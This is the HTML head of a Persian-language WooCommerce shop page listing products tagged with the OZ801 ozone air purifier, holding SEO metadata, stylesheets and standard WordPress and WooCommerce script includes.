

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erlinshop.com/product-tag/%D8%AA%D8%B5%D9%81%DB%8C%D9%87-%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%D9%88%D8%B2%D9%88%D9%86-%D9%85%D8%AF%D9%84-oz801/
body_size: 28408
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="rtl" lang="fa-IR" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="rtl" lang="fa-IR" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="fa-IR" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://erlinshop.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>تصفیه هوای اوزون مدل OZ801 Archives - ارلین شاپ</title>
	<link rel="canonical" href="https://erlinshop.com/product-tag/تصفیه-هوای-اوزون-مدل-oz801/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تصفیه هوای اوزون مدل OZ801 Archives - ارلین شاپ" />
	<meta property="og:url" content="https://erlinshop.com/product-tag/تصفیه-هوای-اوزون-مدل-oz801/" />
	<meta property="og:site_name" content="ارلین شاپ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/","url":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/","name":"تصفیه هوای اوزون مدل OZ801 Archives - ارلین شاپ","isPartOf":{"@id":"https://erlinshop.com/#website"},"primaryImageOfPage":{"@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/#primaryimage"},"image":{"@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/#primaryimage"},"thumbnailUrl":"https://erlinshop.com/wp-content/uploads/2023/09/تصفیه-هوای-اوزون-مدل-OZ-801.jpg","breadcrumb":{"@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/#primaryimage","url":"https://erlinshop.com/wp-content/uploads/2023/09/تصفیه-هوای-اوزون-مدل-OZ-801.jpg","contentUrl":"https://erlinshop.com/wp-content/uploads/2023/09/تصفیه-هوای-اوزون-مدل-OZ-801.jpg","width":600,"height":600,"caption":"تصفیه هوای اوزون OZ801"},{"@type":"BreadcrumbList","@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://erlinshop.com/"},{"@type":"ListItem","position":2,"name":"تصفیه هوای اوزون مدل OZ801"}]},{"@type":"WebSite","@id":"https://erlinshop.com/#website","url":"https://erlinshop.com/","name":"ارلین شاپ","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erlinshop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ارلین شاپ &raquo; خوراک" href="https://erlinshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ارلین شاپ &raquo; خوراک دیدگاه‌ها" href="https://erlinshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک ارلین شاپ &raquo; تصفیه هوای اوزون مدل OZ801 برچسب" href="https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://erlinshop.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://erlinshop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://erlinshop.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://erlinshop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://erlinshop.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://erlinshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://erlinshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//erlinshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://erlinshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://erlinshop.com/wp-content/uploads/maxmegamenu/style.css?ver=6c4202' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://erlinshop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://erlinshop.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://erlinshop.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://erlinshop.com/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://erlinshop.com/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://erlinshop.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://erlinshop.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<style id='wpsh-style-inline-css' type='text/css'>

            .gform_wrapper {
                display: block !important;
            }
        
/*# sourceURL=wpsh-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://erlinshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://erlinshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://erlinshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erlinshop.com/wp-json/wp/v2/product_tag/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erlinshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
